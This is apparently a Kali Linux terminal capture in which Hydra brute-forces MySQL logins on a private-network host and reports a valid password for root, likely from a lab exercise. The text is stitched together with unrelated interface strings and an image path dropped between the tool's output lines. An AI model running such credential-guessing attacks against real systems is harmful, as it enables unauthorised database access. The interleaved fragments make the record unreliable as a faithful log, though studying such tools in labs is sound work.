 Responses queued: 0
┌──(kali㉿kali)-[~]
└─$ hydra -L we.txt -P we.txt 192.168.179.135 mysql
No items to show
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Items found in the crawl will display here.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-01 09:22:14
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
Tasklog
[DATA] max 4 tasks per 1 server, overall 4 tasks, 81 login tries (l:9/p:9), ~21 tries per task
[DATA] attacking mysql://192.168.179.135:3306/
[3306][mysql] host: 192.168.179.135   login: root
[STATUS] 50.00 tries/min, 50 tries in 00:01h, 31 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-01 09:23:53